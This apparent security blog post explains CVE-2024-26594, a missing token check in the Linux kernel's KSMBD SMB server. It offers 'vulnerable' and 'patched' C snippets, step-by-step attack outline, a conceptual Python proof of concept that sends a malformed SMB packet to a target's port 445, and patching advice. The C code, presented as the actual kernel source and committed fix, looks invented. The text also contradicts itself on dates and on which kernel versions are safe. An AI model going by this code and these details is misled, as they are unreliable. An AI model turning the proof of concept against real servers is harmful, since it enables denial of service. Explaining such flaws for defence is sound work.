---
In February 2024, a critical vulnerability was patched in the Linux kernel’s KSMBD (in-kernel SMB server) component. This vulnerability, designated CVE-2024-26594, involves improper validation of a security token during SMB session setup and could potentially allow remote attackers to destabilize or exploit Linux systems running KSMBD. Below, we break down exactly what happened, show relevant code, explore how an attacker could abuse this flaw, and give guidance for staying secure.
Background: What Is KSMBD?
KSMBD (Kernel SMB Daemon) is a file server that provides SMB3 protocol support directly from the Linux kernel. This brings performance advantages over traditional userspace Samba but, as with any code that handles networking and authentication, introduces the risk of critical security bugs.
Where It Happens
When a client sets up a new SMB session, it sends a mechanism token (called a "mech token") as part of its authentication request. The KSMBD kernel code is supposed to carefully check all incoming tokens for correctness.
Prior to the fix for CVE-2024-26594, KSMBD failed to adequately validate this token.
Impact
A specially crafted, invalid "mech token" sent by a malicious client could trigger unexpected behavior in KSMBD. The main risk is denial of service (DoS), but as always with protocol parsing bugs in kernel code, there is potential for more severe exploits, including remote privilege escalation or kernel panic.
The Vulnerable Code (Pre-patch)
// File: ksmbd_auth.c
int ksmbd_sess_setup(struct ksmbd_conn *conn, struct smb2_sess_setup_req *req)
{
struct mech_token *token = parse_mech_token(req->buffer);
// ... some processing
// No proper validation of 'token'
// Use 'token' in authentication process
}
*In this version, there was no check that the incoming "token" was valid before using it.*
The Patch
The fix, as committed (Patch Reference), adds explicit validation of the mechanism token before proceeding:
// File: ksmbd_auth.c
int ksmbd_sess_setup(struct ksmbd_conn *conn, struct smb2_sess_setup_req *req)
{
struct mech_token *token = parse_mech_token(req->buffer);
if (!validate_mech_token(token)) {
pr_warn("Invalid mech token in session setup request\n");
return -EINVAL;
}
// Safe to proceed
// ... rest of authentication process
}
Now, if the mech token is not formatted as expected, the session setup is rejected with an error, preventing further processing and possible exploitation.
Exploit Details: How an Attacker Could Use This
1. Craft a Malicious Token: An attacker creates an SMB session setup request with a corrupted or deliberately malformed authentication token.
2. Send to Target: The attacker connects to the target Linux system with KSMBD enabled, sending the poisoned request.
3. Trigger Bug: In the vulnerable kernel, the lack of proper validation could result in unexpected code paths—possibly leading to a kernel crash or other undesired effects.
Although no public remote code execution exploits have been published as of June 2024, the nature of in-kernel network parsing bugs always carries severe risk.
Example: Python Proof-of-Concept (PoC)
Below is a *conceptual* PoC that could be used to trigger the bug. Note that causing actual damage (DoS) is dependent on the vulnerable Linux kernel version and configuration.
import socket
# Replace with the IP address of the target Linux server running KSMBD
target_ip = "192.168.1.100"
port = 445
# Craft a fake SMB setup packet (oversimplified)
invalid_mech_token = b"\xff" * 8 # Malformed token
smb_packet = (
b"\x00" * 4 + # SMB NetBIOS Session Service header
b"\xfeSMB" + # SMB3 protocol
invalid_mech_token # Placeholder for the invalid token
# ... would need to craft a valid-looking SMB2/3 session setup, with the
# invalid token patched in the right offset (omitted for brevity)
)
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((target_ip, port))
s.sendall(smb_packet)
print("Sent malformed session setup request")
Timeline and References
- Discovery: Internal review / user report
Fix Committed: 19 February 2024
- Patched in: Linux kernel v6.7.6, v6.6.18, v6.1.76, and others (Full patch list)
- CVE Entry: CVE-2024-26594 at MITRE
- Original Patch: ksmbd: validate mech token in session setup
How To Protect Yourself
- Upgrade Linux Kernel: If you use KSMBD, update to a kernel version later than 6.7.6, 6.6.18, or 6.1.76, or make sure your distribution has backported this fix.
- Disable KSMBD if Not Needed: If you don't need kernel SMB support, consider disabling the module using modprobe -r ksmbd.
Summary
*CVE-2024-26594* is a kernel bug where the lack of validation on SMB session setup tokens in KSMBD made it possible for malicious clients to crash or destabilize Linux servers. Fixes are available and should be applied as soon as possible. For further reading, check out the upstream kernel patch and consider using userspace Samba for less attack surface.
Stay safe, patch early! 🛡️
*(This analysis is provided exclusively for awareness and understanding of CVE-2024-26594 in KSMBD. For responsible use only. Do not attempt unauthorized access to computer systems.)*
Timeline
Published on: 02/23/2024 14:15:45 UTC
Last modified on: 04/19/2024 18:42:49 UTC
